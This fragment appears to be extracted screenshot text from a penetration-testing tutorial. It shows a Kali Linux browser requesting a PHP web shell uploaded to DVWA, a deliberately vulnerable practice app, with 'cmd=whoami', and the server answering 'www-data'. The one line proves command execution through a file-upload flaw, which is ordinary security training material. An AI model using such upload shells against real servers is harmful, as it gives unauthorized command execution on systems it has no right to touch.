 localhost/DVWA/hackable/uploads/shell_easy.php?cmd=whoami
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
www-data